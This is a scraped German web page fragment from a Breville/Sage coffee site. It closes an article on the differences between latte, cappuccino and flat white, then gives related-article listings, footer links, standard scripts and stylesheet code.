<div data-cmp-is="image" data-cmp-lazy data-cmp-lazythreshold="1000" data-cmp-src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_216177344.coreimg.85{.width}.jpeg/1649104302059/brevilleimage-6.jpeg" data-cmp-widths="320,480,600,800,1024,1200,1600" data-asset="/content/dam/breville-brands/coffeehub/language-masters/en_nz/inspiration/how-are-flat-white---/brevilleimage-6.jpg" id="image-be2af50185" data-cmp-data-layer="{&#34;image-be2af50185&#34;:{&#34;@type&#34;:&#34;breville-brands/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;bb5590d3-f791-434f-9b69-82a85cf85cf3&#34;,&#34;repo:modifyDate&#34;:&#34;2022-04-04T20:31:42Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/breville-brands/coffeehub/language-masters/en_nz/inspiration/how-are-flat-white---/brevilleimage-6.jpg&#34;}}}" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <noscript data-cmp-hook-image="noscript">
         
         
         
         
          <img src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_216177344.coreimg.jpeg/1649104302059/brevilleimage-6.jpeg" class="cmp-image__image" itemprop="contentUrl" data-cmp-hook-image="image" alt=""/>
         
         
     </noscript>
    
    
    
</div>

    
</div>
<div class="text">
<div data-cmp-data-layer="{&#34;text-c361f768f4&#34;:{&#34;@type&#34;:&#34;breville-brands/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p style=\&#34;text-align: justify;\&#34;>Egal, welches Getränk Sie bevorzugen: Das Wissen um die Unterschiede zwischen Caffè Latte, Cappuccino und Flat White ermöglicht es Ihnen, eine sachkundige Entscheidung zu treffen. Experimentieren Sie mit verschiedenen Texturen, Aromen und Kaffeesorten, um das Getränk zu finden, das perfekt zu Ihnen passt.&lt;/p>\r\n&#34;}}" id="text-c361f768f4" class="cmp-text" style="max-width: unset; margin: auto">
  
    <p style="	text-align: justify;
">Egal, welches Getränk Sie bevorzugen: Das Wissen um die Unterschiede zwischen Caffè Latte, Cappuccino und Flat White ermöglicht es Ihnen, eine sachkundige Entscheidung zu treffen. Experimentieren Sie mit verschiedenen Texturen, Aromen und Kaffeesorten, um das Getränk zu finden, das perfekt zu Ihnen passt.</p>

  
  
</div>


    

</div>

        
    </div>

</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
    <div class="cmp-separator">
        <hr class="cmp-separator__horizontal-rule"/>
    </div>

</div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid aem-GridColumn aem-GridColumn--default--12">

    
    <div id="container-36712d2ea8" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="title cmp-title--padding aem-GridColumn aem-GridColumn--default--12">
<div data-cmp-data-layer="{&#34;title-496abc514a&#34;:{&#34;@type&#34;:&#34;breville-brands/components/title&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;dc:title&#34;:&#34;Ähnliche Artikel&#34;}}" id="title-496abc514a" class="cmp-title">
    <h2 class="cmp-title__text">Ähnliche Artikel</h2>
</div>

    

</div>
<div class="v-blog-listing aem-GridColumn aem-GridColumn--default--12">
<div data-vue-cmp="v-blog-listing">
  <script type="application/json">
    {"folderReference":"/content/breville/eu/de/coffee-journey/inspiration","showCategoryNav":false,"noFullRows":0,"noHalfRows":0,"noThirdsRows":1,"loadMoreButton":null,"loadMoreNoOfItems":null,"viewMoreHref":null,"categories":null,"articles":[{"featuredArticle":"","title":"Warum ist die Frische des Kaffees entscheidend?","summary":"Röstkaffee gilt als frisch, wenn man seine ursprünglichen, unverfälschten Eigenschaften und Qualitäten schmecken kann. Doch die geschmacklichen Nuancen und die Komplexität des Geschmacksprofils verblassen nach und nach. Was kann man tun, um dies zu verhindern?","readMore":"Mehr lesen","image":"/content/dam/breville-brands/coffeehub/language-masters/en/inspiration/coffeefreshness/coffeefreshness1.jpg","imageAltText":"","imageTitle":"","link":"/content/breville/eu/de/coffee-journey/inspiration/beans/why-is-coffee-freshness-important.html","publicationAuthor":"Breville","publicationDate":"2021-06-25T10:28:00.000+10:00","publicationRank":"","category":[{"tag":"beans","value":"Bohnen"}]},{"featuredArticle":"","title":"Welche Kaffeesorten gibt es?","summary":"Beim Kaffeekauf gibt es viele Faktoren, die Sie beachten sollten – von der Herkunft über die Aufbereitung und das Röstprofil bis zur Art der Zubereitung. Doch ein Aspekt, der häufig übersehen wird, ist die Kaffeesorte oder „Varietät“.","readMore":"Mehr lesen","image":"/content/dam/breville-brands/coffeehub/language-masters/en/inspiration/coffeevarieties/coffeevariaties1.jpg","imageAltText":"","imageTitle":"","link":"/content/breville/eu/de/coffee-journey/inspiration/grow/what-are-coffee-varieties.html","publicationAuthor":"Breville","publicationDate":"2021-06-25T09:44:00.000+10:00","publicationRank":"","category":[{"tag":"grow","value":"Pflanze"}]},{"featuredArticle":"","title":"Kaffee, Gesundheit und Wellness: eine Aufschlüsselung","summary":"Die gesundheitlichen Folgen von Kaffeekonsum sind seit Jahren Gegenstand vieler Diskussionen. In vielen aktuellen Studien werden nicht nur die Auswirkungen von Koffein auf den menschlichen Körper, sondern auch die Bedeutung des Kaffeekonsums für Herz, Gehirn, Leber, Nieren usw. untersucht.","readMore":"Mehr lesen","image":"/content/dam/breville-brands/coffeehub/language-masters/en/inspiration/healthwellness/healthwellness1.jpg","imageAltText":"","imageTitle":"","link":"/content/breville/eu/de/coffee-journey/inspiration/health/health.html","publicationAuthor":"Breville","publicationDate":"2021-06-20T17:19:00.000+10:00","publicationRank":"","category":[{"tag":"health","value":"Gesundheit"}]},{"featuredArticle":"","title":"Welche Bedeutung hat das Herkunftsland der verschiedenen Kaffeespezialitäten?","summary":"Im Zuge der Third Wave-Kaffeekultur ist das Interesse am Herkunftsland des Kaffees unter Konsumenten gestiegen. Kaffeetrinker wollen wissen, woher ihr Kaffee stammt, warum er schmeckt, wie er schmeckt und wie er von der Plantage in die Tasse gelangt.","readMore":"Mehr lesen","image":"/content/dam/breville-brands/coffeehub/language-masters/en/inspiration/what-can-you-expect-from-different-specialty-coffee-origins-/different speciality coffee origins 3.jpg","imageAltText":"","imageTitle":"","link":"/content/breville/eu/de/coffee-journey/inspiration/origins/beans-taste.html","publicationAuthor":"Breville","publicationDate":"2021-06-20T16:06:00.000+10:00","publicationRank":"","category":[{"tag":"origins","value":"Herkunft"}]},{"featuredArticle":"","title":"Cold Brew und Cold Drip: Worin besteht der Unterschied?","summary":"Cold Brew – einer der angesagtesten Trends im nordamerikanischen Kaffeemarkt – verzeichnete in den letzten zehn Jahren ein exponentielles Wachstum. Neben Cold Brew gibt es jedoch eine weitere Kaffeevariante, die kalt zubereitet wird: Cold Drip.\r\nDie beiden Getränke haben einige Gemeinsamkeiten, aber auch ein paar Unterschiede.","readMore":"Mehr lesen","image":"/content/dam/breville-brands/coffeehub/language-masters/en/inspiration/coldbrew/coldbrew1.jpg","imageAltText":"","imageTitle":"","link":"/content/breville/eu/de/coffee-journey/inspiration/taste/beverage.html","publicationAuthor":"Breville","publicationDate":"2021-06-20T15:28:00.000+10:00","publicationRank":"","category":[{"tag":"taste","value":"Geschmack"}]},{"featuredArticle":"","title":"Kann man Kaffeesatz wiederverwenden?","summary":"Jedes Jahr produzieren wir Unmengen von Kaffeesatz, wovon der größte Teil auf die Mülldeponie wandert. Aber ist das wirklich notwendig?","readMore":"Mehr lesen","image":"/content/dam/breville-brands/coffeehub/language-masters/en/inspiration/recycle/1A_PDG Article Image.jpg","imageAltText":"","imageTitle":"","link":"/content/breville/eu/de/coffee-journey/inspiration/environment/can-you-recycle-used-coffee-grounds.html","publicationAuthor":"Breville","publicationDate":"2021-06-15T13:36:00.000+10:00","publicationRank":"","category":[{"tag":"environment","value":"Umwelt"}]}]}
  </script>
</div>

</div>
<div class="button cmp-button--back-to-top aem-GridColumn aem-GridColumn--default--12">
<button type="button" class="cmp-button button-413c1c314a" data-cmp-clickable data-cmp-data-layer="{&#34;button-413c1c314a&#34;:{&#34;@type&#34;:&#34;breville-brands/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;dc:title&#34;:&#34;Zurück nach oben&#34;}}">
    
    <span class="cmp-button__icon cmp-button__icon--Up Arrow" aria-hidden="true"></span>

    <span class="cmp-button__text">Zurück nach oben</span>
</button>
</div>

    
</div>

    </div>

    
</div>
<footer class="experiencefragment aem-GridColumn aem-GridColumn--default--12">
<div id="experiencefragment-789756cf0e" class="cmp-experiencefragment cmp-experiencefragment--footer">

    
    <div id="container-8bdc33f4f4" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="footer aem-GridColumn aem-GridColumn--default--12">


<div id="global-footer" class="footer global-footer">
   <div class="footer-inner">
      
      <div class="footer-action">
         <ul class="footer-action__list">
            <li class="footer-action__list-item">
               <a class="footer-action__list-item-link" href="https://www.sageappliances.com/de/product-registration" target="_blank">
                  Produktregistrierung
               </a>
            </li>
         
            
            <li class="footer-action__list-item">
               <a class="footer-action__list-item-link" href="https://www.sageappliances.com/de/my-account/dashboard">
                  <span id="footer-mybreville-guest" class="footer-action__list-item-link-inner">Anmeldung</span>
                  <span id="footer-mybreville-user" class="footer-action__list-item-link-inner hidden">Meine Sage</span>
               </a>
            </li>
            
            <li id="footer-region__btn" class="footer-action__list-item">
               <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="globe" class="svg-inline--fa fa-globe fa-1x " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 464c7.4 0 27-7.2 47.6-48.4c8.8-17.7 16.4-39.2 22-63.6l-139.2 0c5.6 24.4 13.2 45.9 22 63.6C229 456.8 248.6 464 256 464zM178.5 304l155 0c1.6-15.3 2.5-31.4 2.5-48s-.9-32.7-2.5-48l-155 0c-1.6 15.3-2.5 31.4-2.5 48s.9 32.7 2.5 48zm7.9-144l139.2 0c-5.6-24.4-13.2-45.9-22-63.6C283 55.2 263.4 48 256 48s-27 7.2-47.6 48.4c-8.8 17.7-16.4 39.2-22 63.6zm195.3 48c1.5 15.5 2.2 31.6 2.2 48s-.8 32.5-2.2 48l76.7 0c3.6-15.4 5.6-31.5 5.6-48s-1.9-32.6-5.6-48l-76.7 0zm58.8-48c-21.4-41.1-56.1-74.1-98.4-93.4c14.1 25.6 25.3 57.5 32.6 93.4l65.9 0zm-303.3 0c7.3-35.9 18.5-67.7 32.6-93.4c-42.3 19.3-77 52.3-98.4 93.4l65.9 0zM53.6 208c-3.6 15.4-5.6 31.5-5.6 48s1.9 32.6 5.6 48l76.7 0c-1.5-15.5-2.2-31.6-2.2-48s.8-32.5 2.2-48l-76.7 0zM342.1 445.4c42.3-19.3 77-52.3 98.4-93.4l-65.9 0c-7.3 35.9-18.5 67.7-32.6 93.4zm-172.2 0c-14.1-25.6-25.3-57.5-32.6-93.4l-65.9 0c21.4 41.1 56.1 74.1 98.4 93.4zM256 512A256 256 0 1 1 256 0a256 256 0 1 1 0 512z"></path></svg>
               <a href="https://www.sageappliances.com/de/choose-location"> 
               	<span class="xps-text xps-text-p3 footer-action__list-item-link">
               		Deutschland
                </span>
               </a>
            </li>
         
         </ul>
      </div>

      <div class="footer-body">
         
         <div class="footer-body__social">
         
            <div class="footer-body__social-newsletter sf-newsletter-success hidden">
               <h3 class="sf-newsletter-success__title">Für Sage-Newsletter registriert</h3>
            </div>
            <div class="footer-body__social-newsletter sf-newsletter">
               
               <form onsubmit="return false;">
                  <h3 class="sf-newsletter__title">Gehören Sie zu den Ersten, die über unsere Produkt-Launches erfahren.</h3>
                  <input class="sf-newsletter__email-input" type="text" name="Email" placeholder="Bitte geben Sie Ihre E-Mail-Adresse ein" aria-label="Bitte geben Sie Ihre E-Mail-Adresse ein" autocomplete="email"/>
                  <div id="footer-newsletter-email-error-msg" class="sf-newsletter__email--error-msg hidden">
                     <div class="sf-newsletter__error-msg-content">
                        <span class="sf-newsletter__email--error-msg-icon"></span>
                        <span class="sf-newsletter__email--error-msg-text">Dieser Wert ist erforderlich.</span>
                     </div>
                  </div>
                  <div class="sf-newsletter__info">
                     <div id="sf-newsletter__text_info" class="sf-newsletter__text">
                        
                     </div>
                     <div class="sf-newsletter__consent">
                        
                           <input class="sf-newsletter__info-check" type="checkbox" aria-labelledby="sf-newsletter__text"/>
                        
                        <div id="sf-newsletter__text" class="sf-newsletter__text">
                           <p>Registrieren Sie sich und Sie erhalten 10 % Rabatt auf Ihrer ersten Bestellung! Sie erklären sich damit einverstanden, Werbeaktionen, Umfragen und mehr von uns und unseren angeschlossenen Marken zu erhalten und haben unsere <a href="/eu/de/legal/privacy-policy.html">Datenschutzbestimmungen</a> zur Kenntnis genommen. Sie können sich jederzeit wieder abmelden. <br />
</p>

                        </div>
                     </div>
                  </div>
                  <div class="sf-newsletter-sign-up--btn">
                     <button type="submit" id="sign-up-button" name="SignUp" disabled>Registrieren</button>
                  </div>
                  <div id="footer-newsletter-user-exist-error-msg" class="sf-newsletter__user-exist--error-msg hidden">
                     <div class="sf-newsletter__error-msg-content">
                        <span class="sf-newsletter__user-exist-error-icon"></span>
                        <span>Sie sind bereits registriert</span>
                     </div>
                  </div>
                  <div id="footer-newsletter-general-error-msg" class="sf-newsletter__general--error-msg hidden">
                     <div class="sf-newsletter__error-msg-content">
                        <span class="sf-newsletter__general-error-msg-icon"></span>
                        <span>Dieser Wert ist erforderlich.</span>
                     </div>
                  </div>
               </form>
            </div>
            <div id="newsletter-announce" aria-live="polite" aria-atomic="true" class="sr-only"></div>
         
            
            <div class="footer-body__social-share social-share">
               <ul class="social-share__list">
                  <li class="social-share__list-item">
                     <a class="social-share__list-item-link" href="https://www.facebook.com/SageAppliancesEU/" rel="noopener noreferrer" target="_blank">
                        <img class="social-share__list-item-img" src="/content/dam/breville-brands/global/global-nav/facebook-icon.svg" alt="Facebook"/>
                     </a>
                  </li>
               
                  <li class="social-share__list-item">
                     <a class="social-share__list-item-link" href="https://youtube.com/channel/UCjY4osrYLIkQurqHB1dOjKA" rel="noopener noreferrer" target="_blank">
                        <img class="social-share__list-item-img" src="/content/dam/breville-brands/global/global-nav/youtube.svg" alt="YouTube"/>
                     </a>
                  </li>
               
                  <li class="social-share__list-item">
                     <a class="social-share__list-item-link" href="https://www.instagram.com/sageapplianceseu/" rel="noopener noreferrer" target="_blank">
                        <img class="social-share__list-item-img" src="/content/dam/breville-brands/global/global-nav/instagram_new.svg" alt="Instagram"/>
                     </a>
                  </li>
               </ul>
            </div>
         </div>
         
         <div class="footer-body__links" id="accordionGroup">
            
            <div class="list list--accordion">
               <div class="list__title">
                  <button class="accordion__trigger" id="Sage Service" disabled>Sage Service</button>
               </div>
               <ul class="list__list" aria-label="Sage Service">
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/support/guarantee.html">
                        Garantie
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/de/product-registration">
                        Produktregistrierung
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/learn-more/withdrawal.html">
                        Widerrufsrecht
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/learn-more/sage-innovation-program.html">
                        Sage Innovation Program
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://mybreville.my.site.com/BrevilleCustomerCommunity/s/knowledge-list?language=de&region=de&brand=sage">
                        Häufig gestellte Fragen
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/the-fast-track-barista-pack-terms-and-conditions.html">
                        SAGE &#34;FAST-TRACK BARISTA PACK&#34; TEILNAHMEBEDINGUNGEN
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/fast-track-terms-and-conditions.html">
                        TEILNAHMEBEDINGUNGEN FÜR DAS SAGE „FAST TRACK“-PROGRAMM
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/learn-more/standby-off-power-consumption-technical-data.html">
                        Energieverbrauchsrelevante Produkte (ErP) Richtlinie
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/support/accessibility-statement.html">
                        Accessibility Statement
                     </a>
                  </li>
               </ul>
            </div>
         
            
            <div class="list list--accordion">
               <div class="list__title">
                  <button class="accordion__trigger" id="Mehr erfahren" disabled>Mehr erfahren</button>
               </div>
               <ul class="list__list" aria-label="Mehr erfahren">
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/learn-more/about-us.html">
                        Über uns
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/company-information.html">
                        Impressum
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/learn-more/sage-affiliates-program.html">
                        Sage Appliances Affiliate-Marketing Programm 
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/de-de/sales">
                        Werbeaktionen
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="/content/dam/breville-brands/legal/2024-09_BDE_Breville_Group_Job_Candidate_Protection_Policy.pdf">
                        Job Candidate Policy
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://brevillesage.csod.com/ux/ats/careersite/1/explore-jobs?c=brevillesage">
                        Careers
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/terms-of-use.html">
                        Nutzungs- und Verkaufsbedingungen
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/learn-more/eula.html">
                        Endnutzer-Lizenzvertrag
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/privacy-policy.html">
                        Datenschutzerklärung 
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/diversity-and-inclusion.html">
                        Vielfalt und Integration
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/cookie-policy.html">
                        Cookie Richtlinien
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/de/legal/data-act">
                        Data Act
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/legal/open-source-acknowledgements.html">
                        Open Source Acknowledgments
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://assets.sageappliances.com/Legal/GPSR+Statement+of+Compliance.pdf" target="_blank">
                        Konformität GPSR (EU) 2023/988
                     </a>
                  </li>
               
                  <li class="list__list-item">
                     <a class="list__list-item-link" href="https://www.sageappliances.com/eu/de/sitemap/index.html">
                        Seitenverzeichnis
                     </a>
                  </li>
               </ul>
            </div>
         </div>
      </div>

      <div class="footer-bottom">
         

         
         <p class="footer-bottom__rights">© 2025 Breville Pty Limited. Alle Rechte vorbehalten.</p>
      </div>
   </div>
</div>

</div>

    
</div>

    </div>

    


</div>

    
</footer>

    
</div>

    </div>

    
</div>


              

  

  
    
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.js"></script>
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-coffeehub-site.lc-91070e5513ff408ad1a389b433991510-lc.min.js"></script>
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-dependencies.lc-7810645a6690cf72daa7d4f68115ed92-lc.min.js"></script>
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-nav.lc-6ead56c0fdd9ba32249bfa7c78eca970-lc.min.js"></script>
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-breville-site.lc-e51d08f507c6ebf24332710d9596c4d5-lc.min.js"></script>




  

    <script src="https://cdn.jsdelivr.net/npm/vue@2.6.12"></script>
    



    
    
<script src="/etc.clientlibs/core/wcm/components/commons/site/clientlibs/container.lc-0a6aff292f5cc42142779cde92054524-lc.min.js"></script>
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-base.lc-f54bcc9456cf289fb257b9499b24226e-lc.min.js"></script>



    
    



    
    
    
<script src="/etc.clientlibs/breville-brands/clientlibs/clientlib-coffeehub-vue.lc-86e66696a0a2ad32c66de3a63c88af74-lc.min.js"></script>





  

  

    


        <script type="text/javascript">_satellite.pageBottom();</script>


  
    



  
  

              

          
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ea4aba958b346c39bbbe32b3a1a2d27","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  </html>
  

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.sageappliances.com/etc.clientlibs/breville-brands/clientlibs/clientlib-site.lc-65cb8ebf58a2a9cf0f59b5ff2d1a59b8-lc.min.css
body_size: 961
content:
.cmp-experiencefragment--footer-top .cmp-container{display:grid;grid-auto-rows:auto;grid-auto-columns:auto;grid-auto-flow:dense}@media(min-width: 576px)and (max-width: 768px){.cmp-experiencefragment--footer-top .cmp-container{padding-left:0}}@media(min-width: 768px){.cmp-experiencefragment--footer-top .cmp-container{grid-template-columns:auto 42%;padding-left:.9375rem}}@media(min-width: 1200px){.cmp-experiencefragment--footer-top .cmp-container{padding-left:3.125rem}}@media(min-width: 1920px){.cmp-experiencefragment--footer-top .cmp-container{max-width:1920px;margin:auto}}.cmp-experiencefragment--footer-top .cmp-container ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.625rem .9375rem}@media(min-width: 768px){.cmp-experiencefragment--footer-top .cmp-container ul{padding:1.875rem 0}}.cmp-experiencefragment--footer-top .cmp-container ul li{width:50%;padding:.3125rem 0}@media(min-width: 576px){.cmp-experiencefragment--footer-top .cmp-container ul li{-webkit-box-flex:1;-ms-flex:auto;flex:auto;width:auto;padding:0 .625rem 0 0}}.cmp-experiencefragment--footer-top .cmp-container ul li a{color:#a492a3;font-weight:700}.cmp-experiencefragment--footer-top .cmp-container ul li a:hover{color:#fff;text-decoration:underline}.cmp-experiencefragment--footer-middle .cmp-container{display:grid;grid-template-columns:repeat(1, 1fr);grid-auto-rows:auto;grid-auto-columns:auto;grid-auto-flow:dense;gap:1.25rem;padding:.625rem .9375rem;margin:auto}@media(min-width: 576px)and (max-width: 768px){.cmp-experiencefragment--footer-middle .cmp-container{grid-template-columns:repeat(2, 1fr);gap:1.25rem}}@media(min-width: 768px){.cmp-experiencefragment--footer-middle .cmp-container{grid-template-columns:auto auto auto auto;gap:1.875rem}}@media(min-width: 1200px){.cmp-experiencefragment--footer-middle .cmp-container{padding:1.875rem 3.125rem;max-width:1200px}}@media(min-width: 1440px){.cmp-experiencefragment--footer-middle .cmp-container{max-width:1440px}}.cmp-experiencefragment--footer-middle .cmp-container .buildingblock .xf-master-building-block{padding-bottom:.3125rem}@media(min-width: 768px){.cmp-experiencefragment--footer-middle .cmp-container .buildingblock .xf-master-building-block{width:unset;padding-bottom:inherit}}@media(min-width: 1200px){.cmp-experiencefragment--footer-middle .cmp-container .buildingblock .xf-master-building-block .text{width:unset}}.cmp-experiencefragment--footer-middle .cmp-container .buildingblock .xf-master-building-block .cmp-text{padding:.625rem}.cmp-experiencefragment--footer-middle .cmp-container .buildingblock .xf-master-building-block .cmp-text p{font-size:.875rem;color:#fff}.cmp-experiencefragment--footer-middle .cmp-container ul li{padding:.3125rem 0}.cmp-experiencefragment--footer-middle .cmp-container ul li a{color:#a492a3}.cmp-experiencefragment--footer-middle .cmp-container ul li a:hover{color:#fff;text-decoration:underline}.cmp-experiencefragment--footer-middle .cmp-container h3{font-size:1rem;padding-top:.3125rem;font-family:"Arial",sans-serif;line-height:1.42875rem}.cmp-experiencefragment--footer-bottom .cmp-container{display:grid;grid-auto-rows:auto;grid-auto-columns:auto;grid-auto-flow:dense;gap:.625rem;padding:.625rem .9375rem;font-size:.75rem;margin:auto}@media(min-width: 768px){.cmp-experiencefragment--footer-bottom .cmp-container{grid-template-columns:auto auto;gap:1.25rem}}@media(min-width: 1200px){.cmp-experiencefragment--footer-bottom .cmp-container{padding:.625rem 3.125rem;max-width:1200px}}@media(min-width: 1440px){.cmp-experiencefragment--footer-bottom .cmp-container{max-width:1440px}}.cmp-experiencefragment--footer-bottom .cmp-container .cmp-text p{font-size:.75rem}.cmp-experiencefragment--footer-bottom .cmp-container ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width: 1200px){.cmp-experiencefragment--footer-bottom .cmp-container ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.cmp-experiencefragment--footer-bottom .cmp-container ul li{padding-right:1.25rem;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit}.cmp-experiencefragment--footer-bottom .cmp-container ul li a{color:#a492a3}.cmp-experiencefragment--footer-bottom .cmp-container ul li a:hover{color:#fff;text-decoration:underline}.cmp-experiencefragment--footer-bottom .cmp-container div:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width: 768px){.cmp-experiencefragment--footer-bottom .cmp-container div:first-child{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}}.cmp-experiencefragment--social-icon{width:unset !important;margin:0 .625rem}@media(min-width: 992px){.cmp-experiencefragment--social-icon{margin:0 .9375rem}}.cmp-experiencefragment--social-icon .cmp-image__link{-webkit-filter:invert(59%) sepia(9%) saturate(454%) hue-rotate(253deg) brightness(99%) contrast(94%);filter:invert(59%) sepia(9%) saturate(454%) hue-rotate(253deg) brightness(99%) contrast(94%)}.cmp-experiencefragment--social-icon .cmp-image__link .cmp-image__image{width:42px}.cmp-experiencefragment--social-icon .cmp-image__link:hover{-webkit-filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%)}.cmp-experiencefragment--footer-newsletter{display:none;background-color:#211020;padding:.625rem .9375rem}@media(min-width: 768px){.cmp-experiencefragment--footer-newsletter{padding:1.875rem 0 1.875rem 2.5rem}}.cmp-experiencefragment--footer-newsletter .cmp-text{position:relative}.cmp-experiencefragment--footer-newsletter .cmp-text a{color:#a492a3;font-weight:700;font-style:italic;display:block}.cmp-experiencefragment--footer-newsletter .cmp-text a:hover{text-decoration:underline}.cmp-experiencefragment--footer-newsletter .cmp-text a::after{background-image:url("[data-uri]");background-repeat:no-repeat;width:.438rem;height:.688rem;content:"";display:inline-block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9375rem;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;-webkit-filter:invert(1) opacity(0.6);filter:invert(1) opacity(0.6)}@media(min-width: 992px){.cmp-experiencefragment--footer-newsletter .cmp-text a::after{right:4.375rem}}.cmp-experiencefragment--footer-newsletter .cmp-text:hover a::after{-webkit-transform:translate3d(5px, -50%, 0);transform:translate3d(5px, -50%, 0)}.cmp-experiencefragment--footer-link-size .cmp-text p,.cmp-experiencefragment--footer-link-size .cmp-text li,.cmp-experiencefragment--footer-link-size .cmp-text a{font-size:.875rem}.cmp-breville-brand--footer.experiencefragment{padding-bottom:1.25rem;min-height:50rem;background-color:#3a1537;color:#a492a3}@media(min-width: 576px){.cmp-breville-brand--footer.experiencefragment{min-height:21.875rem;padding-bottom:3.125rem}}.cmp-breville-brand--footer.experiencefragment .cmp-separator__horizontal-rule{border:0;height:2px;background-color:#2e112d}.cmp-breville-brand--footer.experiencefragment a{text-decoration:none}.cmp-breville-brand--footer.experiencefragment ul{list-style:none}.cmp-breville-brand--footer.experiencefragment h5{font-size:16px;font-size:1rem;line-height:1.42875rem;font-family:"Arial",sans-serif}.cmp-breville-brand--footer.experiencefragment p{font-size:18px;font-size:1.125rem;font-family:"Open Sans",sans-serif;line-height:1.6875rem}


--- FILE ---
content_type: text/css
request_url: https://eu2-cdn.inside-graph.com/custom/79-customGeneralInside.css?1758506057524
body_size: -152
content:
#inside_holder.notificationMode .inside_visitorNotify {
    display: none !important;
}

#inside_holder {
